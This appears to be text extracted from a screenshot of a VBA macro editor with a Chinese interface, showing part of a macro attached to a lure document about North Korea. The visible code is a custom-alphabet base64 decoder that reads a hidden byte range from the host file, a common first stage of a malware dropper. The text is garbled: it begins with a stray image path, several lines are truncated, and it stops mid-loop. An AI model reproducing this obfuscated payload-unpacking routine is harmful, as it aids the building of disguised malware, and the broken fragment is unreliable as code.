 al Basic - 12 things Trump should know about North Korea - [
视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W)
行 1, 列 1
(通用)
Dim nResult As Long
Dim sFileName As String
Dim sTempPath As String
Dim sTempFile As String
Dim cbFileBuffer As Long
Private Function debase64(InputFile As String, nOffset As Long, nCount A
Dim strKey As String
Dim lpInBuffer
Dim lpOutBuffer() As Byte
Dim chr1, chr2, chr3, enc1, enc2, enc3, enc4 As Byte
Dim nIndex, nResult As Long
strKey = "KXU/yP=B29tLzidqNRuf-SbVInw0oCrmWZk6OpFc7A5GTD1QxaJ3H8h4jM
Open InputFile For Binary As #1
Seek #1, nOffset + 1
lpInBuffer = Input(nCount, #1)
Close #1
ReDim lpOutBuffer(nCount) As Byte
nIndex = 1
nResult = 0
Do While nIndex <= nCount
enc1 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc2 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc3 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc4 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
chr1 = (enc1 * 4) Or (enc2 \ 16)
chr2 = ((enc2 And 15) * 16) Or (enc3 \ 4)
chr3 = ((enc3 And 3) * 64) Or enc4
lpOutBuffer(nResult) = chr1
nResult = nResult + 1
If enc3 <> 64 Then
lpOutBuffer(nResult) = chr2
nResult = nResult + 1
End If
If enc4 <> 64 Then